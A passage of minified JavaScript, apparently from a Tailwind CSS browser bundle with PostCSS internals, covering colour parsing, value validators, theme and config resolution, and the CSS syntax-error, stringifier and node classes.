,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}});function Rr(r,{loose:e=!1}={}){if(typeof r!="string")return null;if(r=r.trim(),r==="transparent")return{mode:"rgb",color:["0","0","0"],alpha:"0"};if(r in aa.default)return{mode:"rgb",color:aa.default[r].map(s=>s.toString())};let t=r.replace(f2,(s,a,o,u,c)=>["#",a,a,o,o,u,u,c?c+c:""].join("")).match(u2);if(t!==null)return{mode:"rgb",color:[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)].map(s=>s.toString()),alpha:t[4]?(parseInt(t[4],16)/255).toString():void 0};let i=r.match(c2)??r.match(p2);if(i===null)return null;let n=[i[2],i[3],i[4]].filter(Boolean).map(s=>s.toString());return!e&&n.length!==3||n.length<3&&!n.some(s=>/^var\(.*?\)$/.test(s))?null:{mode:i[1],color:n,alpha:i[5]?.toString?.()}}function oa({mode:r,color:e,alpha:t}){let i=t!==void 0;return`${r}(${e.join(" ")}${i?` / ${t}`:""})`}var aa,u2,f2,Xe,zi,tc,Ke,c2,p2,la=S(()=>{l();aa=Y(ec()),u2=/^#([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})?$/i,f2=/^#([a-f\d])([a-f\d])([a-f\d])([a-f\d])?$/i,Xe=/(?:\d+|\d*\.\d+)%?/,zi=/(?:\s*,\s*|\s+)/,tc=/\s*[,/]\s*/,Ke=/var\(--(?:[^ )]*?)\)/,c2=new RegExp(`^(rgb)a?\\(\\s*(${Xe.source}|${Ke.source})(?:${zi.source}(${Xe.source}|${Ke.source}))?(?:${zi.source}(${Xe.source}|${Ke.source}))?(?:${tc.source}(${Xe.source}|${Ke.source}))?\\s*\\)$`),p2=new RegExp(`^(hsl)a?\\(\\s*((?:${Xe.source})(?:deg|rad|grad|turn)?|${Ke.source})(?:${zi.source}(${Xe.source}|${Ke.source}))?(?:${zi.source}(${Xe.source}|${Ke.source}))?(?:${tc.source}(${Xe.source}|${Ke.source}))?\\s*\\)$`)});function qe(r,e,t){if(typeof r=="function")return r({opacityValue:e});let i=Rr(r,{loose:!0});return i===null?t:oa({...i,alpha:e})}function ue({color:r,property:e,variable:t}){let i=[].concat(e);if(typeof r=="function")return{[t]:"1",...Object.fromEntries(i.map(s=>[s,r({opacityVariable:t,opacityValue:`var(${t})`})]))};let n=Rr(r);return n===null?Object.fromEntries(i.map(s=>[s,r])):n.alpha!==void 0?Object.fromEntries(i.map(s=>[s,r])):{[t]:"1",...Object.fromEntries(i.map(s=>[s,oa({...n,alpha:`var(${t})`})]))}}var qr=S(()=>{l();la()});function he(r,e){let t=[],i=[],n=0;for(let s=0;s<r.length;s++){let a=r[s];t.length===0&&a===e[0]&&(e.length===1||r.slice(s,s+e.length)===e)&&(i.push(r.slice(n,s)),n=s+e.length),a==="("||a==="["||a==="{"?t.push(a):(a===")"&&t[t.length-1]==="("||a==="]"&&t[t.length-1]==="["||a==="}"&&t[t.length-1]==="{")&&t.pop()}return i.push(r.slice(n)),i}var Ir=S(()=>{l()});function Ni(r){return he(r,",").map(t=>{let i=t.trim(),n={raw:i},s=i.split(h2),a=new Set;for(let o of s)rc.lastIndex=0,!a.has("KEYWORD")&&d2.has(o)?(n.keyword=o,a.add("KEYWORD")):rc.test(o)?a.has("X")?a.has("Y")?a.has("BLUR")?a.has("SPREAD")||(n.spread=o,a.add("SPREAD")):(n.blur=o,a.add("BLUR")):(n.y=o,a.add("Y")):(n.x=o,a.add("X")):n.color?(n.unknown||(n.unknown=[]),n.unknown.push(o)):n.color=o;return n.valid=n.x!==void 0&&n.y!==void 0,n})}function ic(r){return r.map(e=>e.valid?[e.keyword,e.x,e.y,e.blur,e.spread,e.color].filter(Boolean).join(" "):e.raw).join(", ")}var d2,h2,rc,ua=S(()=>{l();Ir();d2=new Set(["inset","inherit","initial","revert","unset"]),h2=/\ +(?![^(]*\))/g,rc=/^-?(\d+|\.\d+)(.*?)$/g});function fa(r){return m2.some(e=>new RegExp(`^${e}\\(.*\\)`).test(r))}function H(r,e=!0){return r.includes("url(")?r.split(/(url\(.*?\))/g).filter(Boolean).map(t=>/^url\(.*?\)$/.test(t)?t:H(t,!1)).join(""):(r=r.replace(/([^\\])_+/g,(t,i)=>i+" ".repeat(t.length-1)).replace(/^_/g," ").replace(/\\_/g,"_"),e&&(r=r.trim()),r=r.replace(/(calc|min|max|clamp)\(.+\)/g,t=>t.replace(/(-?\d*\.?\d(?!\b-.+[,)](?![^+\-/*])\D)(?:%|[a-z]+)?|\))([+\-/*])/g,"$1 $2 ")),r)}function ca(r){return r.startsWith("url(")}function pa(r){return!isNaN(Number(r))||fa(r)}function Fr(r){return r.endsWith("%")&&pa(r.slice(0,-1))||fa(r)}function Br(r){return r==="0"||new RegExp(`^[+-]?[0-9]*.?[0-9]+(?:[eE][+-]?[0-9]+)?${y2}$`).test(r)||fa(r)}function nc(r){return b2.has(r)}function sc(r){let e=Ni(H(r));for(let t of e)if(!t.valid)return!1;return!0}function ac(r){let e=0;return he(r,"_").every(i=>(i=H(i),i.startsWith("var(")?!0:Rr(i,{loose:!0})!==null?(e++,!0):!1))?e>0:!1}function oc(r){let e=0;return he(r,",").every(i=>(i=H(i),i.startsWith("var(")?!0:ca(i)||x2(i)||["element(","image(","cross-fade(","image-set("].some(n=>i.startsWith(n))?(e++,!0):!1))?e>0:!1}function x2(r){r=H(r);for(let e of w2)if(r.startsWith(`${e}(`))return!0;return!1}function lc(r){let e=0;return he(r,"_").every(i=>(i=H(i),i.startsWith("var(")?!0:v2.has(i)||Br(i)||Fr(i)?(e++,!0):!1))?e>0:!1}function uc(r){let e=0;return he(r,",").every(i=>(i=H(i),i.startsWith("var(")?!0:i.includes(" ")&&!/(['"])([^"']+)\1/g.test(i)||/^\d/g.test(i)?!1:(e++,!0)))?e>0:!1}function fc(r){return k2.has(r)}function cc(r){return S2.has(r)}function pc(r){return C2.has(r)}var m2,g2,y2,b2,w2,v2,k2,S2,C2,Lr=S(()=>{l();la();ua();Ir();m2=["min","max","clamp","calc"];g2=["cm","mm","Q","in","pc","pt","px","em","ex","ch","rem","lh","vw","vh","vmin","vmax"],y2=`(?:${g2.join("|")})`;b2=new Set(["thin","medium","thick"]);w2=new Set(["linear-gradient","radial-gradient","repeating-linear-gradient","repeating-radial-gradient","conic-gradient"]);v2=new Set(["center","top","right","bottom","left"]);k2=new Set(["serif","sans-serif","monospace","cursive","fantasy","system-ui","ui-serif","ui-sans-serif","ui-monospace","ui-rounded","math","emoji","fangsong"]);S2=new Set(["xx-small","x-small","small","medium","large","x-large","x-large","xxx-large"]);C2=new Set(["larger","smaller"])});function dc(r){let e=["cover","contain"];return he(r,",").every(t=>{let i=he(t,"_").filter(Boolean);return i.length===1&&e.includes(i[0])?!0:i.length!==1&&i.length!==2?!1:i.every(n=>Br(n)||Fr(n)||n==="auto")})}var hc=S(()=>{l();Lr();Ir()});function Z(r,e){return ji.future.includes(e)?r.future==="all"||(r?.future?.[e]??mc[e]??!1):ji.experimental.includes(e)?r.experimental==="all"||(r?.experimental?.[e]??mc[e]??!1):!1}function gc(r){return r.experimental==="all"?ji.experimental:Object.keys(r?.experimental??{}).filter(e=>ji.experimental.includes(e)&&r.experimental[e])}function yc(r){if(h.env.JEST_WORKER_ID===void 0&&gc(r).length>0){let e=gc(r).map(t=>K.yellow(t)).join(", ");L.warn("experimental-flags-enabled",[`You have enabled experimental features: ${e}`,"Experimental features in Tailwind CSS are not covered by semver, may introduce breaking changes, and can change at any time."])}}var mc,ji,Ue=S(()=>{l();At();Ee();mc={optimizeUniversalDefaults:!1,generalizedModifiers:!0},ji={future:["hoverOnlyWhenSupported","respectDefaultRingColorOpacity","disableColorOpacityUtilitiesByDefault","relativeContentPathsByDefault"],experimental:["optimizeUniversalDefaults","generalizedModifiers"]}});function bc(r,e){return(0,da.default)(n=>{n.walkClasses(s=>{let a=e(s.value);s.value=a,s.raws&&s.raws.value&&(s.raws.value=wt(s.raws.value))})}).processSync(r)}function wc(r,e){return(0,da.default)(n=>{n.each(s=>{s.nodes.some(o=>o.type==="class"&&o.value===e)||s.remove()})}).processSync(r)}function xc(r,e){if(!Ze(r))return;let t=r.slice(1,-1);if(!!e(t))return H(t)}function A2(r,e={},t){let i=e[r];if(i!==void 0)return gt(i);if(Ze(r)){let n=xc(r,t);return n===void 0?void 0:gt(n)}}function Mr(r,e={},{validate:t=()=>!0}={}){let i=e.values?.[r];return i!==void 0?i:e.supportsNegativeValues&&r.startsWith("-")?A2(r.slice(1),e.values,t):xc(r,t)}function Ze(r){return r.startsWith("[")&&r.endsWith("]")}function vc(r){let e=r.lastIndexOf("/");return e===-1||e===r.length-1?[r,void 0]:Ze(r)&&!r.includes("]/[")?[r,void 0]:[r.slice(0,e),r.slice(e+1)]}function Pt(r){if(typeof r=="string"&&r.includes("<alpha-value>")){let e=r;return({opacityValue:t=1})=>e.replace("<alpha-value>",t)}return r}function O2(r,e={},{tailwindConfig:t={},utilityModifier:i,rawModifier:n}={}){if(e.values?.[n]!==void 0)return Pt(e.values?.[n]);let[s,a]=vc(n);if(a!==void 0){let o=e.values?.[s]??(Ze(s)?s.slice(1,-1):void 0);return o===void 0?void 0:(o=Pt(o),Ze(a)?qe(o,a.slice(1,-1)):t.theme?.opacity?.[a]===void 0?void 0:qe(o,t.theme.opacity[a]))}return Mr(n,e,{rawModifier:n,utilityModifier:i,validate:ac})}function E2(r,e={}){return e.values?.[r]}function me(r){return(e,t,i)=>Mr(e,t,{...i,validate:r})}function _2(r,e){let t=r.indexOf(e);return t===-1?[void 0,r]:[r.slice(0,t),r.slice(t+1)]}function ha(r,e,t,i){if(Ze(e)){let s=e.slice(1,-1),[a,o]=_2(s,":");if(!/^[\w-_]+$/g.test(a))o=s;else if(a!==void 0&&!Sc.includes(a))return[];if(o.length>0&&Sc.includes(a))return[Mr(`[${o}]`,t),a,null]}let n=ma(r,e,t,i);for(let s of n)return s;return[]}function*ma(r,e,t,i){let n=Z(i,"generalizedModifiers"),[s,a]=vc(e);if(n&&t.modifiers!=null&&(t.modifiers==="any"||typeof t.modifiers=="object"&&(a&&Ze(a)||a in t.modifiers))||(s=e,a=void 0),a!==void 0&&s===""&&(s="DEFAULT"),a!==void 0){if(typeof t.modifiers=="object"){let c=t.modifiers?.[a]??null;c!==null?a=c:Ze(a)&&(a=a.slice(1,-1))}let u=Mr(e,t,{rawModifier:e,utilityModifier:a,tailwindConfig:i});u!==void 0&&(yield[u,"any",null])}for(let{type:u}of r??[]){let c=kc[u](s,t,{rawModifier:e,utilityModifier:a,tailwindConfig:i});c!==void 0&&(yield[c,u,a??null])}}var da,kc,Sc,$r=S(()=>{l();da=Y(Re());$i();qr();Lr();Si();hc();Ue();kc={any:Mr,color:O2,url:me(ca),image:me(oc),length:me(Br),percentage:me(Fr),position:me(lc),lookup:E2,"generic-name":me(fc),"family-name":me(uc),number:me(pa),"line-width":me(nc),"absolute-size":me(cc),"relative-size":me(pc),shadow:me(sc),size:me(dc)},Sc=Object.keys(kc)});function z(r){return typeof r=="function"?r({}):r}var ga=S(()=>{l()});function Dt(r){return typeof r=="function"}function zr(r,...e){let t=e.pop();for(let i of e)for(let n in i){let s=t(r[n],i[n]);s===void 0?te(r[n])&&te(i[n])?r[n]=zr({},r[n],i[n],t):r[n]=i[n]:r[n]=s}return r}function T2(r,...e){return Dt(r)?r(...e):r}function P2(r){return r.reduce((e,{extend:t})=>zr(e,t,(i,n)=>i===void 0?[n]:Array.isArray(i)?[n,...i]:[n,i]),{})}function D2(r){return{...r.reduce((e,t)=>ds(e,t),{}),extend:P2(r)}}function Ac(r,e){if(Array.isArray(r)&&te(r[0]))return r.concat(e);if(Array.isArray(e)&&te(e[0])&&te(r))return[r,...e];if(Array.isArray(e))return e}function R2({extend:r,...e}){return zr(e,r,(t,i)=>!Dt(t)&&!i.some(Dt)?zr({},t,...i,Ac):(n,s)=>zr({},...[t,...i].map(a=>T2(a,n,s)),Ac))}function*q2(r){let e=Je(r);if(e.length===0||(yield e,Array.isArray(r)))return;let t=/^(.*?)\s*\/\s*([^/]+)$/,i=r.match(t);if(i!==null){let[,n,s]=i,a=Je(n);a.alpha=s,yield a}}function I2(r){let e=(t,i)=>{for(let n of q2(t)){let s=0,a=r;for(;a!=null&&s<n.length;)a=a[n[s++]],a=Dt(a)&&(n.alpha===void 0||s<=n.length-1)?a(e,ya):a;if(a!==void 0){if(n.alpha!==void 0){let o=Pt(a);return qe(o,n.alpha,z(o))}return te(a)?Ai(a):a}}return i};return Object.assign(e,{theme:e,...ya}),Object.keys(r).reduce((t,i)=>(t[i]=Dt(r[i])?r[i](e,ya):r[i],t),{})}function Oc(r){let e=[];return r.forEach(t=>{e=[...e,t];let i=t?.plugins??[];i.length!==0&&i.forEach(n=>{n.__isOptionsFunction&&(n=n()),e=[...e,...Oc([n?.config??{}])]})}),e}function F2(r){return[...r].reduceRight((t,i)=>Dt(i)?i({corePlugins:t}):qu(i,t),Du)}function B2(r){return[...r].reduceRight((t,i)=>[...t,...i],[])}function ba(r){let e=[...Oc(r),{prefix:"",important:!1,separator:":",variantOrder:Cc.default.variantOrder}];return Nu(ds({theme:I2(R2(D2(e.map(t=>t?.theme??{})))),corePlugins:F2(e.map(t=>t.corePlugins)),plugins:B2(r.map(t=>t?.plugins??[]))},...e))}var Cc,ya,Ec=S(()=>{l();Si();Ru();Iu();Cc=Y(fs());$u();zu();Ci();ju();Ot();Uu();$r();qr();ga();ya={colors:Mu,negative(r){return Object.keys(r).filter(e=>r[e]!=="0").reduce((e,t)=>{let i=gt(r[t]);return i!==void 0&&(e[`-${t}`]=i),e},{})},breakpoints(r){return Object.keys(r).filter(e=>typeof r[e]=="string").reduce((e,t)=>({...e,[`screen-${t}`]:r[t]}),{})}}});function Ui(r){let e=(r?.presets??[_c.default]).slice().reverse().flatMap(n=>Ui(n instanceof Function?n():n)),t={respectDefaultRingColorOpacity:{theme:{ringColor:({theme:n})=>({DEFAULT:"#3b82f67f",...n("colors")})}},disableColorOpacityUtilitiesByDefault:{corePlugins:{backgroundOpacity:!1,borderOpacity:!1,divideOpacity:!1,placeholderOpacity:!1,ringOpacity:!1,textOpacity:!1}}},i=Object.keys(t).filter(n=>Z(r,n)).map(n=>t[n]);return[r,...i,...e]}var _c,Tc=S(()=>{l();_c=Y(fs());Ue()});function Vi(...r){let[,...e]=Ui(r[0]);return ba([...r,...e])}var Pc=S(()=>{l();Ec();Tc()});function Wi(r){return typeof r=="object"&&r!==null}function L2(r){return Object.keys(r).length===0}function Dc(r){return typeof r=="string"||r instanceof String}function wa(r){if(Wi(r)&&r.config===void 0&&!L2(r))return null;if(Wi(r)&&r.config!==void 0&&Dc(r.config))return ne.resolve(r.config);if(Wi(r)&&r.config!==void 0&&Wi(r.config))return null;if(Dc(r))return ne.resolve(r);for(let e of["./tailwind.config.js","./tailwind.config.cjs"])try{let t=ne.resolve(e);return oe.accessSync(t),t}catch(t){}return null}var Rc=S(()=>{l();Qe();mt()});var qc={};Oe(qc,{default:()=>xa});var xa,va=S(()=>{l();xa={parse:r=>({href:r})}});var ka=x(()=>{l()});var Gi=x((oE,Bc)=>{l();"use strict";var Ic=(At(),Bu),Fc=ka(),Rt=class extends Error{constructor(e,t,i,n,s,a){super(e);this.name="CssSyntaxError",this.reason=e,s&&(this.file=s),n&&(this.source=n),a&&(this.plugin=a),typeof t!="undefined"&&typeof i!="undefined"&&(typeof t=="number"?(this.line=t,this.column=i):(this.line=t.line,this.column=t.column,this.endLine=i.line,this.endColumn=i.column)),this.setMessage(),Error.captureStackTrace&&Error.captureStackTrace(this,Rt)}setMessage(){this.message=this.plugin?this.plugin+": ":"",this.message+=this.file?this.file:"<css input>",typeof this.line!="undefined"&&(this.message+=":"+this.line+":"+this.column),this.message+=": "+this.reason}showSourceCode(e){if(!this.source)return"";let t=this.source;e==null&&(e=Ic.isColorSupported);let i=f=>f,n=f=>f,s=f=>f;if(e){let{bold:f,gray:p,red:g}=Ic.createColors(!0);n=d=>f(g(d)),i=d=>p(d),Fc&&(s=d=>Fc(d))}let a=t.split(/\r?\n/),o=Math.max(this.line-3,0),u=Math.min(this.line+2,a.length),c=String(u).length;return a.slice(o,u).map((f,p)=>{let g=o+1+p,d=" "+(" "+g).slice(-c)+" | ";if(g===this.line){if(f.length>160){let k=20,b=Math.max(0,this.column-k),w=Math.max(this.column+k,this.endColumn+k),v=f.slice(b,w),C=i(d.replace(/\d/g," "))+f.slice(0,Math.min(this.column-1,k-1)).replace(/[^\t]/g," ");return n(">")+i(d)+s(v)+`
 `+C+n("^")}let y=i(d.replace(/\d/g," "))+f.slice(0,this.column-1).replace(/[^\t]/g," ");return n(">")+i(d)+s(f)+`
 `+y+n("^")}return" "+i(d)+s(f)}).join(`
`)}toString(){let e=this.showSourceCode();return e&&(e=`

`+e+`
`),this.name+": "+this.message+e}};Bc.exports=Rt;Rt.default=Rt});var Sa=x((lE,Mc)=>{l();"use strict";var Lc={after:`
`,beforeClose:`
`,beforeComment:`
`,beforeDecl:`
`,beforeOpen:" ",beforeRule:`
`,colon:": ",commentLeft:" ",commentRight:" ",emptyBody:"",indent:"    ",semicolon:!1};function M2(r){return r[0].toUpperCase()+r.slice(1)}var Hi=class{constructor(e){this.builder=e}atrule(e,t){let i="@"+e.name,n=e.params?this.rawValue(e,"params"):"";if(typeof e.raws.afterName!="undefined"?i+=e.raws.afterName:n&&(i+=" "),e.nodes)this.block(e,i+n);else{let s=(e.raws.between||"")+(t?";":"");this.builder(i+n+s,e)}}beforeAfter(e,t){let i;e.type==="decl"?i=this.raw(e,null,"beforeDecl"):e.type==="comment"?i=this.raw(e,null,"beforeComment"):t==="before"?i=this.raw(e,null,"beforeRule"):i=this.raw(e,null,"beforeClose");let n=e.parent,s=0;for(;n&&n.type!=="root";)s+=1,n=n.parent;if(i.includes(`
`)){let a=this.raw(e,null,"indent");if(a.length)for(let o=0;o<s;o++)i+=a}return i}block(e,t){let i=this.raw(e,"between","beforeOpen");this.builder(t+i+"{",e,"start");let n;e.nodes&&e.nodes.length?(this.body(e),n=this.raw(e,"after")):n=this.raw(e,"after","emptyBody"),n&&this.builder(n),this.builder("}",e,"end")}body(e){let t=e.nodes.length-1;for(;t>0&&e.nodes[t].type==="comment";)t-=1;let i=this.raw(e,"semicolon");for(let n=0;n<e.nodes.length;n++){let s=e.nodes[n],a=this.raw(s,"before");a&&this.builder(a),this.stringify(s,t!==n||i)}}comment(e){let t=this.raw(e,"left","commentLeft"),i=this.raw(e,"right","commentRight");this.builder("/*"+t+e.text+i+"*/",e)}decl(e,t){let i=this.raw(e,"between","colon"),n=e.prop+i+this.rawValue(e,"value");e.important&&(n+=e.raws.important||" !important"),t&&(n+=";"),this.builder(n,e)}document(e){this.body(e)}raw(e,t,i){let n;if(i||(i=t),t&&(n=e.raws[t],typeof n!="undefined"))return n;let s=e.parent;if(i==="before"&&(!s||s.type==="root"&&s.first===e||s&&s.type==="document"))return"";if(!s)return Lc[i];let a=e.root();if(a.rawCache||(a.rawCache={}),typeof a.rawCache[i]!="undefined")return a.rawCache[i];if(i==="before"||i==="after")return this.beforeAfter(e,i);{let o="raw"+M2(i);this[o]?n=this[o](a,e):a.walk(u=>{if(n=u.raws[t],typeof n!="undefined")return!1})}return typeof n=="undefined"&&(n=Lc[i]),a.rawCache[i]=n,n}rawBeforeClose(e){let t;return e.walk(i=>{if(i.nodes&&i.nodes.length>0&&typeof i.raws.after!="undefined")return t=i.raws.after,t.includes(`
`)&&(t=t.replace(/[^\n]+$/,"")),!1}),t&&(t=t.replace(/\S/g,"")),t}rawBeforeComment(e,t){let i;return e.walkComments(n=>{if(typeof n.raws.before!="undefined")return i=n.raws.before,i.includes(`
`)&&(i=i.replace(/[^\n]+$/,"")),!1}),typeof i=="undefined"?i=this.raw(t,null,"beforeDecl"):i&&(i=i.replace(/\S/g,"")),i}rawBeforeDecl(e,t){let i;return e.walkDecls(n=>{if(typeof n.raws.before!="undefined")return i=n.raws.before,i.includes(`
`)&&(i=i.replace(/[^\n]+$/,"")),!1}),typeof i=="undefined"?i=this.raw(t,null,"beforeRule"):i&&(i=i.replace(/\S/g,"")),i}rawBeforeOpen(e){let t;return e.walk(i=>{if(i.type!=="decl"&&(t=i.raws.between,typeof t!="undefined"))return!1}),t}rawBeforeRule(e){let t;return e.walk(i=>{if(i.nodes&&(i.parent!==e||e.first!==i)&&typeof i.raws.before!="undefined")return t=i.raws.before,t.includes(`
`)&&(t=t.replace(/[^\n]+$/,"")),!1}),t&&(t=t.replace(/\S/g,"")),t}rawColon(e){let t;return e.walkDecls(i=>{if(typeof i.raws.between!="undefined")return t=i.raws.between.replace(/[^\s:]/g,""),!1}),t}rawEmptyBody(e){let t;return e.walk(i=>{if(i.nodes&&i.nodes.length===0&&(t=i.raws.after,typeof t!="undefined"))return!1}),t}rawIndent(e){if(e.raws.indent)return e.raws.indent;let t;return e.walk(i=>{let n=i.parent;if(n&&n!==e&&n.parent&&n.parent===e&&typeof i.raws.before!="undefined"){let s=i.raws.before.split(`
`);return t=s[s.length-1],t=t.replace(/\S/g,""),!1}}),t}rawSemicolon(e){let t;return e.walk(i=>{if(i.nodes&&i.nodes.length&&i.last.type==="decl"&&(t=i.raws.semicolon,typeof t!="undefined"))return!1}),t}rawValue(e,t){let i=e[t],n=e.raws[t];return n&&n.value===i?n.raw:i}root(e){this.body(e),e.raws.after&&this.builder(e.raws.after)}rule(e){this.block(e,this.rawValue(e,"selector")),e.raws.ownSemicolon&&this.builder(e.raws.ownSemicolon,e,"end")}stringify(e,t){if(!this[e.type])throw new Error("Unknown AST node type "+e.type+". Maybe you need to change PostCSS stringifier.");this[e.type](e,t)}};Mc.exports=Hi;Hi.default=Hi});var Nr=x((uE,$c)=>{l();"use strict";var $2=Sa();function Ca(r,e){new $2(e).stringify(r)}$c.exports=Ca;Ca.default=Ca});var Yi=x((fE,Aa)=>{l();"use strict";Aa.exports.isClean=Symbol("isClean");Aa.exports.my=Symbol("my")});var Vr=x((cE,zc)=>{l();"use strict";var z2=Gi(),N2=Sa(),j2=Nr(),{isClean:jr,my:U2}=Yi();function Oa(r,e){let t=new r.constructor;for(let i in r){if(!Object.prototype.hasOwnProperty.call(r,i)||i==="proxyCache")continue;let n=r[i],s=typeof n;i==="parent"&&s==="object"?e&&(t[i]=e):i==="source"?t[i]=n:Array.isArray(n)?t[i]=n.map(a=>Oa(a,t)):(s==="object"&&n!==null&&(n=Oa(n)),t[i]=n)}return t}function Ur(r,e){if(e&&typeof e.offset!="undefined")return e.offset;let t=1,i=1,n=0;for(let s=0;s<r.length;s++){if(i===e.line&&t===e.column){n=s;break}r[s]===`
`?(t=1,i+=1):t+=1}return n}var Qi=class{constructor(e={}){this.raws={},this[jr]=!1,this[U2]=!0;for(let t in e)if(t==="nodes"){this.nodes=[];for(let i of e[t])typeof i.clone=="function"?this.append(i.clone()):this.append(i)}else this[t]=e[t]}addToError(e){if(e.postcssNode=this,e.stack&&this.source&&/\n\s{4}at /.test(e.stack)){let t=this.source;e.stack=e.stack.replace(/\n\s{4}at /,`$&${t.input.from}:${t.start.line}:${t.start.column}$&`)}return e}after(e){return this.parent.insertAfter(this,e),this}assign(e={}){for(let t in e)this[t]=e[t];return this}before(e){return this.parent.insertBefore(this,e),this}cleanRaws(e){delete this.raws.before,delete this.raws.after,e||delete this.raws.between}clone(e={}){let t=Oa(this);for(let i in e)t[i]=e[i];return t}cloneAfter(e={}){let t=this.clone(e);return this.parent.insertAfter(this,t),t}cloneBefore(e={}){let t=this.clone(e);return this.parent.insertBefore(this,t),t}error(e,t={}){if(this.source){let{end:i,start:n}=this.rangeBy(t);return this.source.input.error(e,{column:n.column,line:n.line},{column:i.column,line:i.line},t)}return new z2(e)}getProxyProcessor(){return{get(e,t){return t==="proxyOf"?e:t==="root"?()=>e.root().toProxy():e[t]},set(e,t,i){return e[t]===i||(e[t]=i,(t==="prop"||t==="value"||t==="name"||t==="params"||t==="important"||t==="text")&&e.markDirty()),!0}}}markClean(){this[jr]=!0}markDirty(){if(this[jr]){this[jr]=!1;let e=this;for(;e=e.parent;)e[jr]=!1}}next(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e+1]}positionBy(e){let t=this.source.start;if(e.index)t=this.positionInside(e.index);else if(e.word){let n=this.source.input.css.slice(Ur(this.source.input.css,this.source.start),Ur(this.source.input.css,this.source.end)).indexOf(e.word);n!==-1&&(t=this.positionInside(n))}return t}positionInside(e){let t=this.source.start.column,i=this.source.start.line,n=Ur(this.source.input.css,this.source.start),s=n+e;for(let a=n;a<s;a++)this.source.input.css[a]===`
`?(t=1,i+=1):t+=1;return{column:t,line:i}}prev(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e-1]}rangeBy(e){let t={column:this.source.start.column,line:this.source.start.line},i=this.source.end?{column:this.source.end.column+1,line:this.source.end.line}:{column:t.column+1,line:t.line};if(e.word){let s=this.source.input.css.slice(Ur(this.source.input.css,this.source.start),Ur(this.source.input.css,this.source.end)).indexOf(e.word);s!==-1&&(t=this.positionInside(s),i=this.positionInside(s+e.word.length))}else e.start?t={column:e.start.column,line:e.start.line}:e.index&&(t=this.positionInside(e.index)),e.end?i={column:e.end.column,line:e.end.line}:typeof e.endIndex=="number"?i=this.positionInside(e.endIndex):e.index&&(i=this.positionInside(e.index+1));return(i.line<t.line||i.line===t.line&&i.column<=t.column)&&(i={column:t.column+1,line:t.line}),{end:i,start:t}}raw(e,t){return new N2().raw(this,e,t)}remove(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this}replaceWith(...e){if(this.parent){let t=this,i=!1;for(let n of e)n===this?i=!0:i?(this.parent.insertAfter(t,n),t=n):this.parent.insertBefore(t,n);i||this.remove()}return this}root(){let e=this;for(;e.parent&&e.parent.type!=="document";)e=e.parent;return e}toJSON(e,t){let i={},n=t==null;t=t||new Map;let s=0;for(let a in this){if(!Object.prototype.hasOwnProperty.call(this,a)||a==="parent"||a==="proxyCache")continue;let o=this[a];if(Array.isArray(o))i[a]=o.map(u=>typeof u=="object"&&u.toJSON?u.toJSON(null,t):u);else if(typeof o=="object"&&o.toJSON)i[a]=o.toJSON(null,t);else if(a==="source"){let u=t.get(o.input);u==null&&(u=s,t.set(o.input,s),s++),i[a]={end:o.end,inputId:u,start:o.start}}else i[a]=o}return n&&(i.inputs=[...t.keys()].map(a=>a.toJSON())),i}toProxy(){return this.proxyCache||(this.proxyCache=new Proxy(this,this.getProxyProcessor())),this.proxyCache}toString(e=j2){e.stringify&&(e=e.stringify);let t="";return e(this,i=>{t+=i}),t}warn(e,t,i){let n={node:this};for(let s in i)n[s]=i[s];return e.warn(t,n)}get proxyOf(){return this}};zc.exports=Qi;Qi.default=Qi});var Wr=x((pE,Nc)=>{l();"use strict";var V2=Vr(),Ji=class extends V2{constructor(e){super(e);this.type="comment"}};Nc.exports=Ji;Ji.default=Ji});var Gr=x((dE,jc)=>{l();"use strict";var W2=Vr(),Xi=class extends W2{constructor(e){e&&typeof e.value!="undefined"&&typeof e.value!="string"&&(e={...e,value:String(e.value)});super(e);this.type="decl"}get variable(){return this.prop.startsWith("--")||this.prop[0]==="$"}};jc.exports=Xi;Xi.default=Xi});var et=x((hE,Xc)=>{l();"use strict";var Uc=Wr(),Vc=Gr(),G2=Vr(),{isClean:Wc,my:Gc}=Yi(),Ea,Hc,Yc,_a;function Qc(r){return r.map(e=>(e.nodes&&(e.nodes=Qc(e.nodes)),delete e.source,e))}function Jc(r){if(r[Wc]=!1,r.proxyOf.nodes)for(let e of r.proxyOf.nodes)Jc(e)}var ve=class extends G2{append(...e){for(let t of e){let i=this.normalize(t,this.last);for(let n of i)this.proxyOf.nodes.push(n)}return this.markDirty(),this}cleanRaws(e){if(super.cleanRaws(e),this.nodes)for(let t 